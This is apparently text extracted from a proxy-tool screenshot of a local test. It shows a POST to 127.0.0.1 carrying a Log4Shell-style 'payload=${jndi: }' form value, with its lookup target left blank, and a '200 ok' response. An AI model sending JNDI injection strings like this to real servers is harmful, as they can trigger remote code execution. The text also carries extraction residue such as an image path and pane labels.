 Request
Pretty Raw Hex \n
POST /hello HTTP/1.1
Host: 127.0.0.1:55000
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
payload=${jndi: }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 13 Dec 2021 07:41:33 GMT
5
6 ok